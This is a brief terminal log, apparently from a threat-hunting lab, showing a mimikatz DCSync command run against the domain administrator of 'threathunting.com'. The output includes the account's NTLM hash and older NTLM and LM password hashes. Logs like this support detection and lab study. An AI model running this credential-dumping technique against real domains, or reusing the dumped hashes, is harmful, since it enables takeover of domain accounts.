 mimikatz(commandline) # lsadump::dcsync /domain:threathunting.com /user:administrator
[DC] 'threathunting.com' will be the domain
[DC] 'DCS.threathunting.com' will be the DC server
[DC] 'administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2019/12/16 19:06:31
Object Security ID : S-1-5-21-2514418047-1135942410-3879031167-500
Object Relative ID : 500
Credentials:
Hash NTLM: 56d98b56c69494afc90b2d1a22f3491d
ntlm- 0: 56d98b56c69494afc90b2d1a22f3491d
ntlm- 1: 16eb92e1e305103f3f930f899acfc01b
ntlm- 2: b90fac7f464b6b6303a486a5cf5ef8c8
ntlm- 3: 80c9f8890d1bb4ee6d680b25b2246b17
lm - 0: 2195c2c6d704453b51586406e636a1cf
lm - 1: 9aa8f3413d0de69c5de20861c2d6904a
lm - 2: acb3e81fcfa36ec8803b7958472ecafd